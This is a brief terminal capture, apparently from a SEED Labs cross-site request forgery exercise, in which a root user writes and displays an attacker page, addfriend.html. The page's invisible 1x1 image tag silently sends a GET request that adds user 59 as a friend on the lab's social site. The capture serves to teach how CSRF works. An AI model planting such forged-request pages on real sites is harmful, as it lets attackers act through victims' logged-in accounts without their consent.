 root@962561a7646a:/var/www/attacker# nano addfriend.html
root@962561a7646a:/var/www/attacker# cat addfriend.html
<html>
<body>
<h1>This page forges an HTTP GET request</h1>
<img src="http://www.seed-server.com/action/friends/add?friend=59" alt="image" width="1" height="1" />
</body>
</html>
root@962561a7646a:/var/www/attacker#
Rollinson